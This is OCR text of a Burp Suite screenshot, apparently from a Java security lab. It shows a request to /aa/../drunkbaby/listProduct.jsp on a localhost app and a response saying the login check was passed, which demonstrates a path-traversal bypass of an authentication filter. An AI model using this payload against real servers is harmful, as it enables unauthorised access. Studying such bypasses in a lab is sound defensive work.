 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
5 × 6 × ...
Send Cancel < > Target: http://localhost:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /aa/../drunkbaby/listProduct.jsp HTTP/1.1
2 Host: localhost:8081
3 sec-ch-ua: "Microsoft Edge";v="111",
"Not(A:Brand";v="8", "Chromium";v="111"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8081/drunkbaby/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
16 Cookie: JSESSIONID=D6FA776601CB30AB6ACD8987B76DCCF2;
JSESSIONID=5AF15A4C8811CB426EB0A8DF0EF535B1
17 Connection: close
18
19
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
4A9F6D6F45602A7AB46F5EDD133C3AA5; Path=/drunkbaby;
HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 424
5 Date: Mon, 20 Mar 2023 15:52:16 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8">
13 <title>
listProduct.jsp
</title>
14 <link rel="stylesheet" type="text/css" href="
static/css/style.css" />
15 </head>
16 <body>
17 <div class="workingroom">
18
listProduct.jsp,进入到这个页面，就说明登录验证
通过了
19 <br>
20 <a href="#" onclick="javascript:history.back()
">
返回
</a>
21 </div>
22 </body>
23 </html>
24
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 16
Response Headers 5
Done 641 bytes | 36 millis